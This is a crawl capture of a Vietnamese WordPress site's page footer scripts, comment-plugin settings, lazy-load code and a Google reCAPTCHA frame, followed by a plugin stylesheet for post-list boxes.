//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async="async" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/js/customscript.js?ver=1752279356" id="customscript-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/js/sticky.js?ver=1752279356" id="StickyNav-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https://laivanduc.vn/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async="async" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/js/ajax.js?ver=1752279356" id="mts_ajax-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"1","commentListUpdateTimer":"30","liveUpdateGuests":"1","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"a1dd6604f93a215b712011bf27fe1252","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"right_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"disable","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"6291456000","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 6000MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"1577","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://laivanduc.vn/wp-admin/admin-ajax.php","customAjaxUrl":"https://laivanduc.vn/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://laivanduc.vn/wp-json/wpdiscuz/v1/update","restNonce":"07845e2f4c","is_rate_editable":"0","menu_icon":"https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laivanduc.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js" id="fixedtoc-js-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752279410" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://laivanduc.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/laivanduc.vn\/wp-admin\/admin-ajax.php","nonce":"c5a03e1e9a","url":"https:\/\/laivanduc.vn\/su-dung-jquery-google.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://laivanduc.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769007850 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EfJ8BE2dN-WiBpUeAtkguw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032049386');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/addons/post-list-box/assets/css/post-list-box-frontend.css?ver=1768402539
body_size: 674
content:
.pps-post-list-box{margin:20px 0;box-sizing:border-box;padding:20px;background:#fff;border:1px solid #ddd;border-radius:4px}.pps-post-list-box *{box-sizing:border-box}.pps-post-list-title{margin:0 0 20px 0;padding:0;line-height:1.3}.pps-post-list{display:flex;flex-direction:column}.pps-post-list.grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));gap:20px}.pps-post-item{display:flex;gap:15px;align-items:flex-start;padding:15px;border:1px solid #e5e5e5;border-radius:4px;background-color:#fff;transition:all 0.3s ease}.pps-post-list.grid .pps-post-item{flex-direction:column;align-items:stretch;height:100%}.pps-post-thumbnail{flex-shrink:0;line-height:0}.pps-post-thumbnail img{width:100%;height:auto;border-radius:4px;display:block}.pps-post-content{flex:1;min-width:0}.pps-post-list.grid .pps-post-content{display:flex;flex-direction:column;flex:1}.pps-post-title{margin:0 0 8px 0;padding:0;font-size:18px;line-height:1.4}.pps-post-title a{text-decoration:none;color:inherit;transition:color 0.3s ease}.pps-post-title a:hover{color:#007cba}.pps-post-excerpt{margin:8px 0;color:#666;line-height:1.5;font-size:14px}.pps-post-excerpt p{margin:0}.pps-post-meta{display:flex;gap:10px;align-items:center;flex-wrap:wrap;font-size:13px;color:#888;margin-top:auto}.pps-post-author,.pps-post-date{display:inline-flex;align-items:center}@media (max-width:768px){.pps-post-list.grid{grid-template-columns:1fr}.pps-post-list.list .pps-post-item{flex-direction:column;align-items:stretch}}@media (max-width:480px){.pps-post-item{padding:10px;gap:10px}.pps-post-title{font-size:16px}}.pps-post-list-box.no-border .pps-post-item{border:none}.pps-post-list-box.no-shadow .pps-post-item{box-shadow:none}.pps-post-list-box.no-shadow .pps-post-item:hover{box-shadow:none}.pps-post-item.current-post{position:relative}.pps-post-item.current-post .pps-post-title a{color:inherit}.pps-post-item.current-post .pps-post-meta{color:inherit}